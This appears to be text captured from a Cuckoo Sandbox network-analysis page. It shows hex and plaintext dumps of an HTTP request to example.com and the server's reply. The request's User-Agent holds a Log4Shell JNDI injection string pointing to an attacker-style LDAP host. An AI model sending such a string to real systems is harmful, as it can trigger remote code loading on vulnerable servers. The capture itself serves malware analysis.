 cuckoo Dashboard Recent Pending Search Submit Import
Network Analysis
Download pcap
Hosts 1 DNS 1 TCP 1 UDP 1 HTTP(S) 1 ICMP 0 IRC 0 Suricata Snort
TCP Requests
→ 93.184.216.34:80
example.com
192.168.77.101:49164 → 93.184.216.34:80
plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4745 5420 2f20 4854 5450 2f31 2e31 0d0a 486f 7374 3a20 6578 616d 706c 652e 636f GET./.HTTP/1.1..Host:.example.co
00000020: 6d0d 0a55 7365 722d 4167 656e 743a 2024 7b6a 6e64 693a 6c64 6170 3a2f 2f73 6f6d m..User-Agent:.${jndi:ldap://som
00000040: 6573 6974 6568 6163 6b65 726f 6668 656c 6c2e 636f 6d2f 7a7d 0d0a 4163 6365 7074 esitehackerofhell.com/z}..Accept
00000060: 3a20 2a2f 2a0d 0a0d 0a :.*/*....
93.184.216.34:80 → 192.168.77.101:49164
plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4854 5450 2f31 2e31 2032 3030 204f 4b0d 0a41 6765 3a20 3532 3831 3131 0d0a 4361 HTTP/1.1.200.OK..Age:.528111..Ca
00000020: 6368 652d 436f 6e74 726f 6c3a 206d 6178 2d61 6765 3d36 3034 3830 300d 0a43 6f6e che-Control:.max-age=604800..Con
00000040: 7465 6e74 2d54 7970 653a 2074 6578 742f 6874 6d6c 3b20 6368 6172 7365 743d 5554 tent-Type:.text/html;.charset=UT
00000060: 462d 380d 0a44 6174 653a 2046 7269 2c20 3234 2044 6563 2032 3032 3120 3038 3a32 F-8..Date:.Fri,.24.Dec.2021.08:2
00000080: 343a 3139 2047 4d54 0d0a 4574 6167 3a20 2233 3134 3735 3236 3934 372b 6964 656e 4:19.GMT..Etag:."3147526947+iden
000000a0: 7422 0d0a 4578 7069 7265 733a 2046 7269 2c20 3331 2044 6563 2032 3032 3120 3038 t"..Expires:.Fri,.31.Dec.2021.08
000000c0: 3a32 343a 3139 2047 4d54 0d0a 4c61 7374 2d4d 6f64 6966 6965 643a 2054 6875 2c20 :24:19.GMT..Last-Modified:.Thu,.
000000e0: 3137 204f 6374 2032 3031 3920 3037 3a31 383a 3236 2047 4d54 0d0a 5365 7276 6572 17.Oct.2019.07:18:26.GMT..Server
00000100: 3a20 4543 5320 2864 6362 2f37 4638 3129 0d0a 5661 7279 3a20 4163 6365 7074 2d45 :.ECS.(dcb/7F81)..Vary:.Accept-E
00000120: 6e63 6f64 696e 670d 0a58 2d43 6163 6865 3a20 4849 540d 0a43 6f6e 7465 6e74 2d4c ncoding..X-Cache:.HIT..Content-L
00000140: 656e 6774 683a 2031 3235 360d 0a0d 0a3c 2164 6f63 7479 7065 2068 746d 6c3e 0a3c ength:.1256....<!doctype.html>.<
00000160: 6874 6d6c 3e0a 3c68 6561 643e 0a20 2020 203c 7469 746c 653e 4578 616d 706c 6520 html>.<head>.....<title>Example.
00000180: 446f 6d61 696e 3c2f 7469 746c 653e 0a0a 2020 2020 3c6d 6574 6120 6368 6172 7365 Domain</title>......<meta.charse
000001a0: 743d 2275 7466 2d38 2220 2f3e 0a20 2020 203c 6d65 7461 2068 7474 702d 6571 7569 t="utf-8"./>.....<meta.http-equi
000001c0: 763d 2243 6f6e 7465 6e74 2d74 7970 6522 2063 6f6e 7465 6e74 3d22 7465 7874 2f68 v="Content-type".content="text/h
000001e0: 746d 6c3b 2063 6861 7273 6574 3d75 7466 2d38 2220 2f3e 0a20 2020 203c 6d65 7461 tml;.charset=utf-8"./>.....<meta
00000200: 206e 616d 653d 2276 6965 7770 6f72 7422 2063 6f6e 7465 6e74 3d22 7769 6474 683d .name="viewport".content="width=
00000220: 6465 7669 6365 2d77 6964 7468 2c20 696e 6974 6961 6c2d 7363 616c 653d 3122 202f device-width,.initial-scale=1"./
00000240: 3e0a 2020 2020 3c73 7479 6c65 2074 7970 653d 2274 6578 742f 6373 7322 3e0a 2020 >.....<style.type="text/css">...
©2010-2018 Cuckoo Sandbox cuckoo Back to Top